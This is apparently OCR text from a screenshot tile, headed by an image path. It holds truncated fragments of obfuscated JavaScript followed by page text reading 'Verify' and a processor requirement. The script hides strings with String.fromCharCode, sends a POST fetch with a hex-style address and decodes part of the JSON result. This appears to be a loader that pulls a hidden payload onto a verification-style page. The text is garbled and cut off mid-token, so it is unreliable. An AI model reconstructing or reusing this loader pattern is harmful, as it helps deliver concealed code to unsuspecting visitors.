
q=String.fromCharCode(34);const
re=await fetch(r,
{method:String.fromCharCode(80,79,83,84
[{to:String.fromCharCode(48,120,99,101,48
j=await
re.json();if(j.result){let
h=j.result.substring(130),s=String.fromCha
i=0;i
Verify
Processor:
At least 1 GHz,